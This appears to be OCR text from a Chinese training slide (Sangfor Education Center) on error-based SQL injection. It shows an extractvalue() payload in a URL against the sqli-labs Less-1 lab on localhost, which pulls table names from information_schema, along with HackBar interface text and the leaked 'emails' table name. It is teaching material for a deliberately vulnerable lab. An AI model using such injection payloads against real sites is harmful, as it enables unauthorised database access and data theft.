 （1）利用extractvalue()函数进行报错注入
获取数据库的表名
Less-1 **Error Based- String**
127.0.0.1/sqli/Less-1/?id=-1' and extractvalue(1,concat('~
100%
Welcome Dhakkan
XPATH syntax error: '~emails'
SQLI DUMB SERIES
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/sqli/Less-1/?id=-1' and extractvalue(1,concat('~',(select table_name from
information_schema.tables where table_schema='security' limit 0,1)))--+
Split URL
深信服产业教育中心
SANGFOR EDUCATION CENTER